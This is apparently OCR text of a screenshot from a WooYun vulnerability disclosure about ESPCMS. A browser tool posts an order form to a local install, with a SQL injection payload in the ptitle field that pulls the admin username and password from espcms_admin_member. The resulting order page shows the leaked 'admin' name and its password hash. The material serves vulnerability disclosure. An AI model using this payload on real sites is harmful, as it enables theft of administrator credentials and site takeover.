 会员中心-aaaaPowered by E...
127.0.0.1/upload/index.php?ac=ordermain&at=read&oid=4
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/upload/index.php?ac=order&at=ordersave
Split URL
Execute
Enable Post data Enable Referrer
Post data
productmoney=15000&discount_productmoney=15000&tsn=\&userid=1&did[x]=36&amount=1&ptitle[x]=,(SELECT CONCAT(USERNAME,0x7c,PASSWORD) FROM espcms_admin_member LIMIT 1
),1,1,1,1,1)#&email=xxx@qq.com&bprice=1&countprice=1&opid=1&osid=1
大、稳定性好、扩展性及安全性强、二次开发及后期维护方便，可以帮您迅速、轻
松地构建起一个强大专业的营销型企业网站。
会员中心
中心首页
订单管理
询价管理
个人资料修改
密码修改
E-mail修改
手机服务及验证
退出
订单基本信息
订单号 ESP-20150830010544358
订单时间 2015-08-30 01:05
订单状态 新订单
产品列表
产品编号 产品名称 图片 单价 数量 小计
', admin|9cbf8a4dcb8e30682b927f352d6559a0 ￥1.00 1 ￥1.00
金额及支付
商品总额 ￥15000.00
www.wooyun.org